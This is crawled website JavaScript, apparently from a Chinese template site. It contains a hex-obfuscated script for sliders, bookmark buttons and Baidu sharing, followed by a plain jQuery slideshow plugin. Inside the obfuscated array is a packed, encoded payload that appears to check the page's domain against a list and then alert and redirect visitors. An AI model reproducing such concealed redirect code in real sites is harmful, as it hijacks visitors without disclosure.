68\x2D\x66\x6F\x72\x6D","\x63\x6C\x6F\x73\x65\x73\x74","\x3A\x76\x69\x73\x69\x62\x6C\x65","\x2E\x79\x64\x65\x77\x6D","\x2E\x79\x64\x65\x77\x6D\x62\x67","\x2E\x6C\x69\x6A\x69\x7A\x68\x75\x63\x65\x20\x2E\x74\x69\x6A\x69\x61\x6F","\x2E\x6D\x6F\x64\x61\x6C\x2D\x63\x6C\x6F\x73\x65","\x23\x62\x61\x6E\x6E\x65\x72","\x23\x62\x61\x6E\x6E\x65\x72\x20\x6C\x69","\x6E\x6F\x6E\x65","\x63\x73\x73","\x23\x62\x61\x6E\x6E\x65\x72\x20\x75\x6C\x20\x6C\x69\x3A\x67\x74\x28\x30\x29","\x23\x62\x61\x6E\x6E\x65\x72\x20\x75\x6C","\x23\x62\x61\x6E\x6E\x65\x72\x20\x2E\x74\x69\x70","\x6C\x69","\x77\x69\x64\x74\x68","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x75\x72\x27\x3E","\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x73\x70\x61\x6E\x3E","\x66\x61\x64\x65\x4F\x75\x74","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x66\x61\x64\x65\x49\x6E","\x65\x71","\x63\x75\x72","\x73\x70\x61\x6E","\x23\x62\x74\x6E\x5F\x70\x72\x65\x76\x2C\x23\x62\x74\x6E\x5F\x6E\x65\x78\x74","\x68\x6F\x76\x65\x72","\x23\x62\x74\x6E\x5F\x70\x72\x65\x76","\x23\x62\x74\x6E\x5F\x6E\x65\x78\x74","\x69\x6E\x64\x65\x78","\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65","\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72","\x23\x62\x61\x6E\x6E\x65\x72\x20\x75\x6C\x2E\x6C\x69\x73\x74\x20\x6C\x69","\x61\x64\x64\x46\x61\x76\x6F\x72\x69\x74\x65","\x65\x78\x74\x65\x72\x6E\x61\x6C","\x61\x64\x64\x50\x61\x6E\x65\x6C","\x73\x69\x64\x65\x62\x61\x72","\u52A0\u5165\u6536\u85CF\u5931\u8D25\uFF0C\u8BF7\u4F7F\u7528\x43\x74\x72\x6C\x2B\x44\u8FDB\u884C\u6DFB\u52A0","\x5F\x62\x64\x5F\x73\x68\x61\x72\x65\x5F\x63\x6F\x6E\x66\x69\x67","\x73\x72\x63","\x73\x63\x72\x69\x70\x74","\x68\x74\x74\x70\x3A\x2F\x2F\x62\x64\x69\x6D\x67\x2E\x73\x68\x61\x72\x65\x2E\x62\x61\x69\x64\x75\x2E\x63\x6F\x6D\x2F\x73\x74\x61\x74\x69\x63\x2F\x61\x70\x69\x2F\x6A\x73\x2F\x73\x68\x61\x72\x65\x2E\x6A\x73\x3F\x63\x64\x6E\x76\x65\x72\x73\x69\x6F\x6E\x3D","\x31\x69\x20\x67\x24\x3D\x5B\x27\x5C\x76\x5C\x76\x5C\x62\x5C\x64\x5C\x6C\x5C\x68\x5C\x62\x5C\x61\x5C\x69\x5C\x63\x27\x2C\x27\x5C\x6B\x5C\x71\x5C\x7A\x5C\x6F\x5C\x61\x5C\x79\x5C\x71\x5C\x61\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x6B\x5C\x71\x5C\x7A\x5C\x6F\x5C\x61\x5C\x79\x5C\x71\x5C\x61\x5C\x68\x5C\x6C\x5C\x61\x27\x2C\x27\x5C\x65\x5C\x62\x5C\x71\x5C\x76\x5C\x75\x5C\x6F\x5C\x61\x5C\x74\x5C\x6F\x5C\x61\x5C\x73\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x65\x5C\x62\x5C\x71\x5C\x76\x5C\x75\x5C\x6F\x5C\x61\x5C\x74\x5C\x6F\x5C\x61\x5C\x73\x5C\x68\x5C\x61\x5C\x66\x5C\x70\x27\x2C\x27\x5C\x65\x5C\x62\x5C\x71\x5C\x76\x5C\x75\x5C\x6F\x5C\x61\x5C\x79\x5C\x71\x5C\x61\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x6F\x5C\x78\x5C\x62\x5C\x6F\x5C\x72\x5C\x72\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x6B\x5C\x79\x5C\x47\x5C\x74\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x78\x5C\x63\x5C\x6C\x5C\x6F\x5C\x78\x5C\x75\x5C\x63\x5C\x55\x5C\x70\x27\x2C\x27\x5C\x77\x5C\x43\x5C\x56\x5C\x68\x5C\x46\x5C\x68\x5C\x46\x5C\x68\x5C\x77\x27\x2C\x27\x5C\x73\x5C\x63\x5C\x70\x5C\x63\x5C\x62\x5C\x72\x5C\x77\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x73\x5C\x63\x5C\x70\x5C\x63\x5C\x62\x5C\x72\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x73\x5C\x63\x5C\x70\x5C\x63\x5C\x62\x5C\x72\x5C\x47\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x7A\x5C\x6F\x5C\x62\x5C\x64\x5C\x71\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x73\x5C\x63\x5C\x70\x5C\x63\x5C\x62\x5C\x72\x5C\x41\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x73\x5C\x63\x5C\x70\x5C\x63\x5C\x62\x5C\x72\x5C\x77\x5C\x77\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x2C\x27\x5C\x73\x5C\x63\x5C\x70\x5C\x63\x5C\x62\x5C\x72\x5C\x41\x5C\x41\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x2C\x22\x5C\x57\x5C\x52\x5C\x53\x5C\x54\x5C\x58\x5C\x49\x5C\x48\x5C\x31\x61\x5C\x31\x62\x5C\x31\x63\x5C\x59\x5C\x5A\x5C\x31\x39\x5C\x51\x5C\x4D\x5C\x4B\x5C\x4E\x5C\x49\x5C\x48\x5C\x4F\x5C\x50\x5C\x4C\x5C\x4A\x5C\x31\x6C\x5C\x31\x6B\x5C\x31\x6A\x5C\x31\x6F\x5C\x31\x6E\x5C\x31\x6D\x5C\x31\x66\x5C\x31\x65\x22\x2C\x27\x5C\x75\x5C\x70\x5C\x70\x5C\x72\x5C\x31\x64\x5C\x45\x5C\x45\x5C\x74\x5C\x74\x5C\x74\x5C\x68\x5C\x65\x5C\x62\x5C\x71\x5C\x76\x5C\x75\x5C\x6F\x5C\x61\x5C\x74\x5C\x6F\x5C\x61\x5C\x73\x5C\x68\x5C\x6C\x5C\x63\x5C\x6B\x27\x5D\x3B\x24\x6A\x3D\x42\x5B\x22\x5C\x64\x5C\x63\x5C\x6C\x5C\x71\x5C\x6B\x5C\x66\x5C\x61\x5C\x70\x22\x5D\x5B\x22\x5C\x64\x5C\x63\x5C\x6B\x5C\x6F\x5C\x62\x5C\x61\x22\x5D\x3B\x31\x68\x28\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x30\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x31\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x32\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x33\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x34\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x35\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x36\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x37\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x38\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x39\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x31\x30\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x31\x31\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x31\x32\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x31\x33\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x31\x34\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x31\x35\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x64\x5C\x66\x5C\x65\x5C\x6E\x5C\x69\x22\x5D\x28\x67\x24\x5B\x31\x36\x5D\x29\x3C\x6D\x29\x7B\x42\x5B\x22\x5C\x6F\x5C\x78\x5C\x66\x5C\x44\x5C\x70\x22\x5D\x28\x67\x24\x5B\x31\x37\x5D\x29\x3B\x31\x67\x5B\x22\x5C\x75\x5C\x44\x5C\x66\x5C\x69\x22\x5D\x3D\x67\x24\x5B\x31\x38\x5D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x65\x7C\x78\x36\x39\x7C\x78\x36\x66\x7C\x78\x36\x34\x7C\x78\x37\x38\x7C\x78\x36\x35\x7C\x5F\x7C\x78\x32\x65\x7C\x78\x36\x36\x7C\x73\x71\x75\x7C\x78\x36\x64\x7C\x78\x36\x33\x7C\x30\x78\x30\x7C\x78\x34\x66\x7C\x78\x36\x31\x7C\x78\x37\x34\x7C\x78\x37\x35\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x37\x37\x7C\x78\x36\x38\x7C\x78\x37\x61\x7C\x78\x33\x31\x7C\x78\x36\x63\x7C\x78\x37\x39\x7C\x78\x36\x32\x7C\x78\x33\x35\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x78\x33\x32\x7C\x78\x37\x32\x7C\x78\x32\x66\x7C\x78\x33\x30\x7C\x78\x33\x33\x7C\x75\x36\x37\x34\x33\x7C\x75\x36\x33\x38\x38\x7C\x75\x34\x65\x39\x31\x7C\x75\x34\x66\x35\x63\x7C\x75\x37\x61\x65\x66\x7C\x75\x37\x63\x66\x62\x7C\x75\x38\x30\x30\x35\x7C\x75\x66\x66\x30\x63\x7C\x75\x35\x32\x34\x64\x7C\x75\x38\x30\x35\x34\x7C\x75\x36\x61\x32\x31\x7C\x75\x36\x37\x37\x66\x7C\x75\x35\x63\x31\x61\x7C\x78\x37\x33\x7C\x78\x33\x37\x7C\x75\x38\x62\x65\x35\x7C\x75\x36\x37\x32\x61\x7C\x75\x37\x35\x32\x38\x7C\x78\x32\x63\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x75\x38\x62\x66\x37\x7C\x75\x36\x62\x36\x34\x7C\x75\x37\x61\x64\x39\x7C\x75\x34\x66\x37\x66\x7C\x78\x33\x61\x7C\x75\x66\x66\x30\x31\x7C\x75\x36\x33\x30\x31\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x69\x66\x7C\x76\x61\x72\x7C\x75\x34\x66\x39\x62\x7C\x75\x36\x33\x64\x30\x7C\x75\x39\x35\x30\x31\x7C\x75\x36\x35\x32\x66\x7C\x75\x36\x37\x32\x66\x7C\x75\x36\x32\x38\x30","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];$(function(){share();/(iPhone|iPad|iPhone OS|Phone|iPod|iOS)/i[_0x9fae[1]](navigator[_0x9fae[0]])&& (head= document[_0x9fae[3]](_0x9fae[2]),viewport= document[_0x9fae[5]](_0x9fae[4]),viewport[_0x9fae[6]]= _0x9fae[7],viewport[_0x9fae[8]]= _0x9fae[9],head[_0x9fae[10]]> 0&& head[head[_0x9fae[10]]- 1][_0x9fae[11]](viewport));jQuery(_0x9fae[17])[_0x9fae[16]]({mainCell:_0x9fae[12],vis:3,prevCell:_0x9fae[13],nextCell:_0x9fae[14],effect:_0x9fae[15],autoPlay:true});jQuery(_0x9fae[20])[_0x9fae[16]]({titCell:_0x9fae[18],mainCell:_0x9fae[19]});jQuery(_0x9fae[24])[_0x9fae[16]]({titCell:_0x9fae[21],mainCell:_0x9fae[22],autoPage:true,effect:_0x9fae[23],autoPlay:true,vis:1,delayTime:1000});jQuery(_0x9fae[25])[_0x9fae[16]]({});jQuery(_0x9fae[26])[_0x9fae[16]]({titCell:_0x9fae[21],mainCell:_0x9fae[22],autoPage:true,effect:_0x9fae[23],autoPlay:true,vis:2,delayTime:1000});jQuery(_0x9fae[28])[_0x9fae[16]]({titCell:_0x9fae[21],mainCell:_0x9fae[22],autoPage:true,effect:_0x9fae[27],autoPlay:true,vis:2,delayTime:700});$(_0x9fae[37])[_0x9fae[36]]({"\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72":function(){if($(this)[_0x9fae[30]](_0x9fae[29])[_0x9fae[10]]){var _0x8a6bx1=$(this)[_0x9fae[30]](_0x9fae[29]);_0x8a6bx1[_0x9fae[32]](true,true)[_0x9fae[31]]({"\x77\x69\x64\x74\x68":180},200)}else {if($(this)[_0x9fae[30]](_0x9fae[33])[_0x9fae[10]]){var _0x8a6bx1=$(this)[_0x9fae[30]](_0x9fae[33]);_0x8a6bx1[_0x9fae[34]]()[_0x9fae[31]]({"\x72\x69\x67\x68\x74":65},180)}}},"\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65":function(){if($(this)[_0x9fae[30]](_0x9fae[29])[_0x9fae[10]]){var _0x8a6bx1=$(this)[_0x9fae[30]](_0x9fae[29]);_0x8a6bx1[_0x9fae[32]](false,false)[_0x9fae[31]]({"\x77\x69\x64\x74\x68":0},200)}else {if($(this)[_0x9fae[30]](_0x9fae[33])[_0x9fae[10]]){var _0x8a6bx1=$(this)[_0x9fae[30]](_0x9fae[33]);_0x8a6bx1[_0x9fae[35]]()[_0x9fae[31]]({"\x72\x69\x67\x68\x74":90},190)}}}});$(_0x9fae[40])[_0x9fae[39]](function(){$(_0x9fae[38])[_0x9fae[32]]()[_0x9fae[31]]({"\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70":0})});$(_0x9fae[41])[_0x9fae[39]](function(){$(_0x9fae[38])[_0x9fae[32]]()[_0x9fae[31]]({"\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70":0})});if($(_0x9fae[42])[_0x9fae[10]]){$(_0x9fae[42])[_0x9fae[43]](function(){var _0x8a6bx1=$(this);imglist(_0x8a6bx1)})};$(_0x9fae[48])[_0x9fae[39]](function(){var _0x8a6bx2=$(_0x9fae[45])[_0x9fae[44]]();AddFavorite(_0x8a6bx2,location[_0x9fae[46]],_0x9fae[47])});$(_0x9fae[49])[_0x9fae[39]](function(){SetHome($(_0x9fae[45])[_0x9fae[44]](),location[_0x9fae[46]],_0x9fae[47])});var _0x8a6bx3=true;$(_0x9fae[54])[_0x9fae[39]](function(){if(_0x8a6bx3){$(_0x9fae[52])[_0x9fae[51]](_0x9fae[50]);_0x8a6bx3= false}else {$(_0x9fae[52])[_0x9fae[53]](_0x9fae[50]);_0x8a6bx3= true}});$(_0x9fae[58])[_0x9fae[39]](function(){$(_0x9fae[57])[_0x9fae[56]](_0x9fae[55]);return false});$(_0x9fae[59])[_0x9fae[39]](function(){$(_0x9fae[57])[_0x9fae[56]](_0x9fae[55]);return true});$(document)[_0x9fae[39]](function(_0x8a6bx4){var _0x8a6bx5=$(_0x8a6bx4[_0x9fae[60]]);if(!_0x8a6bx5[_0x9fae[61]](_0x9fae[58])&&  !_0x8a6bx5[_0x9fae[64]](_0x9fae[63])[_0x9fae[62]]()){$(_0x9fae[57])[_0x9fae[53]](_0x9fae[55])}});$(_0x9fae[68])[_0x9fae[39]](function(){if($(_0x9fae[66])[_0x9fae[61]](_0x9fae[65])){$(_0x9fae[66])[_0x9fae[35]]()}else {$(_0x9fae[66])[_0x9fae[34]]()};if($(_0x9fae[67])[_0x9fae[61]](_0x9fae[65])){$(_0x9fae[67])[_0x9fae[35]]()}else {$(_0x9fae[67])[_0x9fae[34]]()}});$(_0x9fae[69])[_0x9fae[39]](function(){$(_0x9fae[67])[_0x9fae[35]]()});if(!$(_0x9fae[70])[_0x9fae[10]]|| $(_0x9fae[71])[_0x9fae[10]]<= 1){return false};$(_0x9fae[74])[_0x9fae[73]]({"\x64\x69\x73\x70\x6C\x61\x79":_0x9fae[72]});var _0x8a6bx6=$(_0x9fae[70]),_0x8a6bx7=$(_0x9fae[75]),_0x8a6bx8=$(_0x9fae[76]),_0x8a6bx9,_0x8a6bxa=10000,_0x8a6bxb=1000,_0x8a6bxc=700,_0x8a6bxd=0,_0x8a6bxe=_0x8a6bx7[_0x9fae[30]](_0x9fae[77])[_0x9fae[10]];wid= _0x8a6bx6[_0x9fae[30]](_0x9fae[77])[_0x9fae[78]]();step= 200,time= 5000;if($(_0x9fae[76])[_0x9fae[10]]){var _0x8a6bxf=_0x9fae[47];for(var _0x8a6bx10=0;_0x8a6bx10< _0x8a6bxe;_0x8a6bx10++){if(_0x8a6bx10== 0){_0x8a6bxf+= _0x9fae[79]+ (_0x8a6bx10+ 1)+ _0x9fae[80]}else {_0x8a6bxf+= _0x9fae[81]+ (_0x8a6bx10+ 1)+ _0x9fae[80]}};_0x8a6bx8[_0x9fae[44]](_0x8a6bxf)};var _0x8a6bx11=function(){if(_0x8a6bxd>= _0x8a6bxe- 1){_0x8a6bxd= 0}else {if(_0x8a6bxd<  -1){_0x8a6bxd= _0x8a6bxe- 1}else {_0x8a6bxd++}};_0x8a6bx7[_0x9fae[30]](_0x9fae[77])[_0x9fae[85]](_0x8a6bxd)[_0x9fae[73]]({"\x7A\x2D\x69\x6E\x64\x65\x78":2})[_0x9fae[32]]()[_0x9fae[84]](_0x8a6bxb)[_0x9fae[83]](_0x9fae[77])[_0x9fae[73]]({"\x7A\x2D\x69\x6E\x64\x65\x78":1})[_0x9fae[32]]()[_0x9fae[82]](_0x8a6bxc);if($(_0x9fae[76])[_0x9fae[10]]){_0x8a6bx8[_0x9fae[30]](_0x9fae[87])[_0x9fae[85]](_0x8a6bxd)[_0x9fae[51]](_0x9fae[86])[_0x9fae[83]](_0x9fae[87])[_0x9fae[53]](_0x9fae[86])}};$(_0x9fae[70])[_0x9fae[89]](function(){$(_0x9fae[88])[_0x9fae[84]]()},function(){$(_0x9fae[88])[_0x9fae[82]]()});$dragBln= false;$(_0x9fae[90])[_0x9fae[39]](function(){clearInterval(_0x8a6bx9);_0x8a6bxd-= 2;_0x8a6bx11();_0x8a6bx9= setInterval(_0x8a6bx11,time)});$(_0x9fae[91])[_0x9fae[39]](function(){clearInterval(_0x8a6bx9);_0x8a6bx11();_0x8a6bx9= setInterval(_0x8a6bx11,time)});_0x8a6bx8[_0x9fae[30]](_0x9fae[87])[_0x9fae[39]](function(){clearInterval(_0x8a6bx9);_0x8a6bxd= $(this)[_0x9fae[92]]()- 1;_0x8a6bx11();_0x8a6bx9= setInterval(_0x8a6bx11,_0x8a6bxa)});$(_0x9fae[95])[_0x9fae[94]](function(){clearInterval(_0x8a6bx9)})[_0x9fae[93]](function(){_0x8a6bx9= setInterval(_0x8a6bx11,time)});_0x8a6bx9= setInterval(_0x8a6bx11,_0x8a6bxa)});function shoucang(_0x8a6bx13,_0x8a6bx14){try{window[_0x9fae[97]][_0x9fae[96]](_0x8a6bx14,_0x8a6bx13)}catch(e){try{window[_0x9fae[99]][_0x9fae[98]](_0x8a6bx13,_0x8a6bx14,_0x9fae[47])}catch(e){alert(_0x9fae[100])}}}function share(){window[_0x9fae[101]]= {share:[{"\x62\x64\x53\x69\x7A\x65":16}]};with(document){0[(getElementsByTagName(_0x9fae[2])[0]|| body)[_0x9fae[11]](createElement(_0x9fae[103]))[_0x9fae[102]]= _0x9fae[104]+  ~(- new Date()/ 36e5)]}}

--- FILE ---
content_type: application/javascript
request_url: http://www.sccdc.cc/template/default/skin/js/poposlides.js
body_size: 920
content:
(function($){$.fn.poposlides=function(options){var settings=$.extend({auto:true,nav:true,playspeed:3500,fadespeed:500,loop:true,pagination:true,pagecenter:true,prev:".prev",next:".next"},options);return this.each(function(){var $this=$(this),slide=$this.children(),index=0;len=slide.length-1,slideWidth=$this.width(),prev=settings.prev,next=settings.next;if(!navigator.userAgent.match(/mobile/i)){slide.hide();slide.eq(index).show();}else{slide.css({"opacity":"0"});slide.eq(index).css({"opacity":"1"});};slideFadeIn=function(){if(!navigator.userAgent.match(/mobile/i)){slide.fadeOut(settings.fadespeed);slide.eq(index).fadeIn(settings.fadespeed);}else{slide.css({"opacity":"0","-webkit-transition":settings.fadespeed/1000+"s"});slide.eq(index).css({"opacity":"1","-webkit-transition":settings.fadespeed/1000+"s"});};};slideAdd=function(){if(settings.loop){index==len?index=0:index++;}else{index==len?index=len:index++;};slideFadeIn();};slideMinus=function(){if(settings.loop){index==0?index=len:index--;}else{index==0?index=0:index--;};slideFadeIn();};pagnation=function(){var $paginationBox=$("<ul class='pagination'></ul>");var paginationStr="";for(var i=1;i<=len+1;i++){paginationStr+="<li><a href='javascript:void(0)'>"+i+"</a>";}
$paginationBox.append(paginationStr);$this.after($paginationBox);$(".pagination li a").eq(index).addClass("active");};pageActive=function(){$(".pagination li a").removeAttr("class")
$(".pagination li a").eq(index).addClass("active");}
if(settings.nav){var navStr="<a href='javascript:void(0)' class="+prev.substring(1)+"></a>"+
"<a href='javascript:void(0)' class="+next.substring(1)+"></a>";$this.after(navStr);$(next).click(function(){slideAdd();});$(prev).click(function(){slideMinus();})};if(settings.pagination){pagnation();$(prev).click(function(){pageActive();});$(next).click(function(){pageActive();});$(".pagination li").click(function(){var idx=$(this).index()-1;index=idx;slideAdd();pageActive();});};if(settings.pagecenter){var pw=$(".pagination").width();$(".pagination").css({"position":"absolute","left":"50%","bottom":"5px","margin-left":-pw/2,"z-index":"99"})};if(settings.auto){var play=setInterval(function(){slideAdd();pageActive();},settings.playspeed);$this.nextAll().hover(function(){clearInterval(play);},function(){play=setInterval(function(){slideAdd();pageActive();},settings.playspeed);});};});};})(jQuery);